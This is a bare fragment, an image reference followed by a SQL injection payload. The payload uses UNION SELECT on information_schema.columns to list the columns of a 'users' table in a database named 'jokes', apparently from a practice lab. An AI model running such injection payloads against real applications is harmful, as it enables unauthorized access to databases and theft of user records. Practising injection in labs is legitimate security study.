 ' UNION (SELECT 1, TABLE_SCHEMA, TABLE_NAME, 4, COLUMN_NAME  FROM
information_schema.columns where table_schema = 'jokes' and table_name = 'users')
;--